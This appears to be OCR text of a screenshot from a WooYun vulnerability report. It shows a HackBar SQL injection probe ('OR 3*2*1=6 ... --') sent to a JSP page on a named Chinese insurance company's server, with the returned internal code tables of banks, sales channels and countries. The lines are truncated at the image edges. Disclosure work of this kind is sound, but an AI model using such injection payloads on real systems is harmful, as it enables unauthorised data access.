 http://remot...477=000477--
remotebak.abchinalife.cn:7060/ui/common/jsp/CodeQueryWindow.j
百度 <Ctrl+K>
最常访问
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://remotebak.abchinalife.cn:7060/ui/common/jsp/CodeQueryWindow.jsp
?codeType=test' OR 3*2*1=6 AND 000477=000477--
Enable Post data
Enable Referrer
0|717^03|中介经纪|||^07|银行代理|||^06|公司业务|||^05|交叉销售|||^04|兼业代理|||^01|团险直销|||0^02|中介代理|||0^G
坐该航班|||^19|中国邮政储蓄银行|||^00|保单补打|com.sinosoft.lis.sis.PrintService.LCOPrintService||0^00|保单补打|com
划二|||^3|计划三|||^4|计划四|||^0|男|||^1|女|||^2|不详|||^0|男|||^1|女|||^0|投保人|||^1|被保险人|||^1|被保人|||^BRU|文莱||
偶|||^01|父母|||^02|子女|||^03|配偶|||^01|父母|||^02|子女|||^03|配偶|||^0|投保人|||^01|FC|||^04|其他|||^0|有效|||^1|失效
行|||^03|中国农业银行|||^1|1天|||^10|10天|||^1|1份|||^04|中国银行|||^05|中国建设银行|||^0|暂停|||0^1|使用中|||0^06|交通
行|||^11|北京银行|||^12|中信银行|||^13|深圳发展银行|||^14|商业银行|||^15|农村信用社|||^16|浦发银行|||^18|平安银行|||^
行|||^23|农村合作银行|||^24|农村商业银行|||^25|广东发展银行|||^26|中国农业发展银行|||^27|南京银行|||^28|盛京银行|||^
华融湘江银行|||^E|E计划|||^F|F计划|||^G|G计划|||^H|H计划|||^30|汉口银行|||^31|徽商银行|||^32|浙商银行|||^34|长沙银行
途|||^029|北京借意险费率006|||^030|北京借意险费率007|||^035|北京今朗桥信息咨询中心三|||^BUL|保加利亚|||^CAN|加拿
亚|||^CRC|哥斯达黎加|||^CRO|克罗地亚|||^CUB|古巴|||^CYP|塞浦路斯|||^CZE|捷克共和国|||^DEN|丹麦|||^DOM|多米尼加
牙|||^EST|爱沙尼亚|||^ETH|埃塞俄比亚|||^FAI|法罗群岛|||^FIN|芬兰|||^FRA|法国|||^GCI|根西|||^GEO|格鲁吉亚|||^GER|德国
利|||^INA|印度尼西亚|||^IND|印度|||^IRI|伊朗|||^IRL|爱尔兰|||^IRQ|伊拉克|||^ISL|冰岛|||^ISR|以色列|||^ISV|美属维京群岛|
岛|||^JPN|日本|||^KAZ|哈萨克斯坦|||^KEN|肯尼亚|||^KGZ|塔吉克斯坦|||^KOR|韩国|||^LAT|拉脱维亚|||^LBA|利比亚|||^LIB
门|||^MAR|摩洛哥|||^MAS|马来西亚|||^MAW|马拉维|||^MEX|墨西哥|||^MGL|蒙古|||^MHL|马绍尔群岛共和国|||^MKD|马其
比亚|||^NCA|尼加拉瓜|||^NED|荷兰|||^NGR|尼日利亚|||^NOR|挪威|||^NZL|新西兰|||^PAN|巴拿马|||^PAR|巴拉圭|||^PER|
亚|||^POL|波兰|||^POR|葡萄牙|||^QAT|卡塔尔|||^ROM|罗马尼亚|||^RSA|南非|||^RUS|俄罗斯|||^RWA|卢旺达|||^SCO|苏格
诺|||^SOM|索马里|||^SRI|斯里兰卡|||^SUD|苏丹|||^SUI|瑞士|||^SUR|苏里南|||^SVK|斯洛伐克|||^SWE|瑞典|||^SYR|叙利亚|
达和多巴哥|||
www.wooyun.org